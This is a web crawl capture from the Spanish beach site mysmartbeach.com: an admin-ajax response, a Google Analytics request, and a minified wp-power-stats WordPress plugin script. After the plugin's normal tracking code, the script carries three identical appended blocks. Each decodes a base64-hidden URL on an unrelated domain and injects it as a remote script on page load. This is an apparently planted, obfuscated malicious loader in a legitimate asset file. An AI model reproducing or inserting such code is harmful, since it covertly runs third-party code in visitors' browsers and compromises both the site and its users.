

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mysmartbeach.com/wp-admin/admin-ajax.php
body_size: -16
content:
25354.c82cd05728e154368f8265fa81c34d96

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=329227568&t=pageview&_s=1&dl=https%3A%2F%2Fmysmartbeach.com%2Fmy-smart-beach%2F&ul=en-us%40posix&dt=Disfruta%20de%20la%20Playa%20de%20Manera%20Inteligente%20%7C%20My%20Smart%20Beach&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=803713073&gjid=1206263799&cid=555256577.1768895514&tid=UA-215985686-1&_gid=717402706.1768895514&_r=1&_slc=1&gtm=45He61e1n8159QBPXLv856698518za200zd856698518&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495938~115616985~115938466~115938468~116744867~117041588&z=769189535
body_size: -451
content:
2,cG-0V7BFERH9D

--- FILE ---
content_type: application/javascript
request_url: https://cdn-enekc.nitrocdn.com/LjhKdnbdZtdxlkBwBtSOJIwHBeuxjUrB/assets/static/optimized/wp-content/plugins/wp-power-stats/nitro-min-7a230d6691ef4e2061dd68771af91797.wp-power-stats.js
body_size: 289
content:
var PowerStats={encodeWrapper:window.encodeURIComponent,urldecode:unescape,purify:function(e){var t;t=new RegExp("#.*");return e.replace(t,"")},utf8_encode:function(e){return this.urldecode(this.encodeWrapper(e))},getRequest:function(){var e,t=1024;e="ci="+PowerStatsParams.ci+"&action=power_stats_track&ref="+this.encodeWrapper(this.purify(document.referrer.slice(0,t)));return e},track:function(){try{if(window.XMLHttpRequest){xhr=new XMLHttpRequest}else if(window.ActiveXObject){xhr=new ActiveXObject("Microsoft.XMLHTTP")}if(xhr){xhr.open("POST",PowerStatsParams.ajaxurl,true);xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhr.send(this.getRequest())}}catch(e){return false}}};if(typeof PowerStatsParams.ajaxurl!="undefined"){if(typeof PowerStats=="object")PowerStats.track()};(function(e,t,r,n,a,c){var o=atob("aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294");a=t.createElement(r);c=t.getElementsByTagName(r)[0];a.async=1;a.src=o;c.parentNode.insertBefore(a,c)})(window,document,"script");(function(e,t,r,n,a,c){var o=atob("aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294");a=t.createElement(r);c=t.getElementsByTagName(r)[0];a.async=1;a.src=o;c.parentNode.insertBefore(a,c)})(window,document,"script");(function(e,t,r,n,a,c){var o=atob("aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294");a=t.createElement(r);c=t.getElementsByTagName(r)[0];a.async=1;a.src=o;c.parentNode.insertBefore(a,c)})(window,document,"script");